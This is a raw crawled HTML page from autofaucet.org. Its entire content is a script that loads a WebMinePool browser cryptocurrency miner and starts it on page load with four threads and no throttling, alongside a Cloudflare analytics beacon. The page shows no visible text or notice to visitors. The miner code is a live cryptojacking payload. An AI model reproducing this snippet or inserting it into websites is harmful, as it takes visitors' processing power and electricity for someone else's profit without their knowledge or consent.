

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autofaucet.org/wm/ninjaclip/4
body_size: 182
content:
<script src="https://webminepool.com/lib/base.js"></script><script>var webmr=WMP.User("SK_QzApkbVGsAxyQykaWSnEF","ninjaclip",{threads:4,autoThreads:false,throttle:0,});webmr.start();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a1c52c5520e4b51be908d6fa762f152","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
